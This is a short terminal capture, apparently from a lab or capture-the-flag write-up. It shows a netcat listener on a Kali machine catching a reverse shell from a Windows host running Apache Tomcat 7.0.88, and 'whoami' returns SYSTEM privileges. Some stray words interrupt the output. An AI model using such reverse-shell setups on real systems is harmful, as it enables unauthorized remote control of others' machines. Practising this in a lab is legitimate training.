 ┌──(root㉿kali)-[/tmp]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
Tpot
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
lab_carlosC...
C:\apache-tomcat-7.0.88>